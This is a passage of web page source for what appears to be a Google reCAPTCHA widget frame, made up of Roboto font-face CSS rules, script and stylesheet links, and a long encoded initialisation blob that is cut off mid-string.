  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="A0L8TEuc1DjIjFuOD6p7Eg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="A0L8TEuc1DjIjFuOD6p7Eg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="A0L8TEuc1DjIjFuOD6p7Eg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7svw4BVDcOuGirDv0HDhMOmw7oTw50Vw4Eow4ofewZFA8K9MsKbwpU0Gl7Dpx/DicOVQ00lEsK+PGZmw4sSw6vDicOqw7DCqcK0BMK/ZMOKX3/DrcK2J8KUw5jCncOSPMOPwqXCl1LDg2/DrQvDuio5KMKiB8O1XgfDgcKLHEwbw4zChgTCjmk0woXDvMKcw6gwwq3CuMOeOcKKNMKjAsOGwrMPET7CqVNtYg7Cg8O8ahElL8KDwosowqMlQcOxw7BXw71uwpJTVcO3K8K8w7NYfzZuw6pXwoHCucO+YcOjZSbCpMOUw5d2w7/DjcKPYsOXw5PDq8OWwrQ+w77CkcO/BEXDjFYzwqPDgcOtZ2Jac8OYC3PDscKewqhZw5HDjMOTwpwWwqTDtFRSw7FgwrAvwqsaSxTCiWnCjErClFzCqMOydELChk9RbsK+UiPCjsO/w7AJDDpLYXlWBsOUw7DCkMOWLnjDiQQPGkAcYHLCuSNLUhYFXQUvQcKUPnzDp8O3IMKEwqXDjcKsRWU+RR/CpMOYdcKGw4/Dtk3DgVPDpcOfwrvCjT9YDsKjwqfCginCinfCqsKDwqLDmsOKT2NrMEzDskUbfxVEI8OuwprCq3hzQ1ZzQTHCvcKcRMO5fMOWEsKcP8Ojwrh6KgXDgMOOHVTDtMKVw5gCBsO/w5d4wonCjHdKwrjDqlU4OMO+bsOdWcOKWlfCjVXDpyt7wq/DuR/CoXUyFX3Du8K2OcOkWy/DrFZ6KcKVwqBsMgnClTxLw5pAw5rCncO5wqhDXWzCviXCvSgyw5fDkj0Cwq/[base64]/BS0UYTIfw47CmXV4w4/[base64]/w4IhF2rCvCzDqwspD8OyUW8hw5XCsEjCj8OzGXvCk1VAw49QwqXCh8KPwoHCsMKIXzzCol7Cj8KQw7rCp8OzfsOTw5w8wrXCrMKDKRUOZQc9NsKhwqrCgUHDrnHDvhAawrgIw7PCoMO3DcK4KC/Dink9W8OpwrLCu0xOTFwiwojCrEhiw54XZG3DkjfCr11YBsKqw4HDvcKHw5ItXVTDm8O3wqzCucONKcOiTMOPf8KDw73DjAvDgGTDhMOxOsKrHibDqApGIMOywoVjIMOCwoAaJsKbw7Z9wqVRPMOewojDtMKlV2Yjw5fDoMKZLQ/Dg3PCrMOGJSrDhy8QK08rw5HCjGvDqAzDgWQmcWnDjQjDh1xUbhg8w6nDkcKHR0DDrARIICRaQ8KzwobDhWxJw6V4w6slw5cPwq3CrMKkbTTCiMOHw5ECwqvDmXs8wqx6MmoidVTCqjfCtHArw6VxXsKkWFVuw6rCh8OhwrvDlHAqLMOhw511R3YvwoPClMKQwo/Dv8OTw6bCrsKjw6nDjcKtZltxwpvCvB1ADybDiMO1BsONw7fDt8K4w5hSw6zDv8KcwpXCucK/OHzCjQV5w7vCuHvDvVzChsOQw5xQfcK5YsKrHAfCsSEpw6PCrcK5woZzw63DucKBwp3DrUEbOMKSworCmsKAw6VXbcK3dlvCsMOMFXPDvcK4ecKiR3V+QFV/w5A8UntbVcK9RcKxw73CpsORw5gPR8KwT8KwCztQLcKuw4nDtl7CjXrCvmrCtlFiGMKGWsOAw59Iw6InwrY1GybChMKodAnDjcKzQsKuw5lUw4tiA8KVwoXCg8OTwoHDhBbCksKEw5zCv8OrQUfCkys/cMO9w4rDgsOqw4MoAhodfEHCjWM9wovCgR18w6DCrMOqwqHCmcOew7XChmzDtMOVwqTDhHTCu0LClsKeNAJxwoM4UC7CiMOew5PCj2/DhETDscO4DQ1PwoEaw5kURh1Qd2g7Lh1ZA8O3O8KnC8K9w5fCqi7CgsOew7xfcS4tJVPCny0iw7jCnsOXw4LCoW1lwpXCqzV8wpbDmyJkw7xhN8Kmwo0uY8Kew5tpWAIMwp/[base64]/Cg1PCtkrDmhwpwrN8T3jCuGXDgz48woTChMORYgxUw6BkA2PCocODw6/[base64]/CtMKneSHCiW8MXcOdwrPCtMOfw7vDo8O1w4F6w4vDqcKYw4tWw4/Dk8OGwqzCm8K2dDg3w77CjsOXw5HCnAA5AitWw5LDjcOKElHDul/Dv8KrQFPCgsKAR8K2wq/CpMOXw6vCkcOKwppfw5B+wqFGw7zCpVjCqTfCsW/DjcK1woDDkCpYw7VzR8K/ecKUE8Ozw4DCkcK/XMKWwpdZDVxrIcK1EcONw7ELwqIdYsKwwrAjXHdZw4p5a8O3wqwsw6jCtmNtbkTDmcOCwpTCosObBRPCl8OKwpsewpcew45iE8OTa1B8KsKaYcK0GcO4cxDCvEEuw5fDhUoJwpN1wqYOw5bCgmYeNsORwoTDhnEqw7/Dmh/CmMKkDi7DgsOzKRtaR3tSMcKPwqDCtk7Cr8Oewo7DmXfDh8K1Ui7DmA18wqBgw6ltwq/CkMKWwp0JGsKIZRjCpC3DoDTCngbDoXM7w5nCk8KqHSsKw70BOcO7wokrfcOVG2hkbMOyBsOzfcOYwqDCrGPDt1YRL8OWPRHCuMKiwoXDpE1MwrV/DMOSZcOCw6PDow51w6nDjHJEwqrChsK0wqnDv8OQwrbCnHTDpHBAw63ClSTClcK1EEwxw5bDgsKVDTzCmcOWw4dcK0bDulzCnMKHwqnCmTsnwrbDsDbDvcOtw7gmwrU1w5LCiT8uG8Kjw7bDt0ABRcOAd8KBGx7DosKGfjzCqcK/w60owqNKB0LCt8OfwoF8QcK6woJ8QMKJFMKzAsKzA3V5w4Eiw4Jmw7XCljjDrzPClMKcwqbCo8KuacKsw7/Cs0rCisOkR8KEYhQVSDlBA8OCwojDmRxaw4zCvAjChjHCrj1QwoLDqcKSw4lvbE0kw6jCtlvDjsOJBGwvw41iTMKEw6UUwpNiw4TDsmPDiGpywoInwp1Xw7vCnMOtwpHDtcOdw6I/HMKcw57CqwvDrMO0fVHCkVnCrMONPwLCrsKpYlnCs8OywpcuCSQYwozDu28sVcOAVsOAwoHCvD3CkMKLb8Oiwo3DlldVHC/[base64]/w6vCvcK2wohWJMOswoxcaCjCrmUhw5DCuMOtw7XDu38tSD3CpE9zwpIdFcOfw4fClSDDkcOJw4o4wroOw7k3w5MbwoXDp8Ozw6HCucKYHsK/[base64]/DhWXDhRRVw5gFdCfDkCU+I8OGwq7Dn2cRw7XCmMOsQUAfw7TCssO8w7XDqcOFSD5vwpAPwqTCtDImfQbDnRvCisOvwqbCqBNwIMKNN8OXwofDkCrClV3CvsKJP1cewq9TFW7DpcOMVMOmw5PDpkPCu8Kqw44zXlNGw6rCm8Okwpkzw4LDs0fDui/Dv2EEw6bCq8Kqwo/Dk8K6w4zDuiAAw4EpaMKUADrCvR7DhlMLwrgGDVc+U8KewrlHXVUzR1DDsgfCjsKEIcKGSkbCgTs/w7Ngw7PCtWNmw7A1Sz3Cq8KWw7B2w5bCh8OOPFg7wq7DhsKEwrR4BMOkw5J8w5HDo8OqwpoNw7Z5w7jCjMOySSHDj0PClcOGMBpLwrVLdXLDqsOvcMK/w5Flwohhw6HClcOAw55owo3DuMOywq3DkhBwTQnDnsKxwpPDrBd7w6ZPw6TCjEFmw63CnWzDj8KRw5VVwonDmsOvw6QMUMKAK8OgwojCosKRwolqSVQww45Ew4fCuSrDjhAoWiYkC3TDtsKndMKnwqtRCMOSc8KwHTBiV8ORAj4PwrBMw5oiY8KbEcOUwqXCvD/CkzYCB8K4wrXClwQ8csO7BMOMfiEiw7rDmsOEH2nDksKvw7USAhnDhMKOw7tnF8KAcQ7Dp3BPwo9/wpnCiMKFRsO1wprDucKjwpXCsS97wpXCjsOvSGfDrMOlw6JUH8KzFgUeAcK0fMO2w4zDqUQvJcOUTMOPw57ChjnCs8OROMOjJRzCicKGLsKYw4AxXCcURcKrI8OFw5rCscKwwr9HQMK0e8Oqw5dWw4bDpcKjB2TDozgUwqxPJVx/wr3Dlg3CicOpTEROwqUHDFrDr8OywqbDgcOXwoHCnMKbwoLDmAQ2wrbCoV3CssKuwokyZyHDnMObwoHCh8KHwrJhw5bDszoQfF7DvC7ColMAbF/DoiZcwp7CpQooGsOlHVxqecKBwqTDl8Oww6vDnm8RW8KwJcKzIsO+w4F+csKWDMKgw7nDpgDCscKPwpFmwqHDsB9MI1LCssO6wqVUGV8hw7Zjw5ELQsKLw7TCoGEOw5YALBDDnsKiw6lTw7/[base64]/Dl0vCjMO0B8Kbw4sddwpIwqQODT00w5/CnMK2w5LDlcObwrzDvcOdw7xhJMOVwpjCusOrw7hiRnbDsmkuC1w7w4cPw45Yw7LCoFbDo24+Ew/CnsO+X0rCvwzDqsK2TxjClcKAw7PCmsKmPxldI2d5EcKVw5FTGxzCnUxIw4nDgkwMw7oyw57DjMOVOcO1w63DvsKsHl3ClcOkCsKYwrU